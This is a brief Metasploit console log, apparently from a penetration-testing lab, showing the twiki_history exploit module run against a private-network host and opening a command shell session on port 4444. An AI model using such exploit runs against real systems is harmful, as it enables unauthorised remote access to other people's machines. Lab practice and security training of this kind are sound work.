 msf6 exploit(unix/webapp/twiki_history) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) >
[+] Successfully sent exploit request
[*] Started bind TCP handler against 10.110.0.73:4444
[*] Command shell session 1 opened (10.110.0.221:42783 → 10.110.0.73:4444) at 2023-01-30 05:18:44 -0500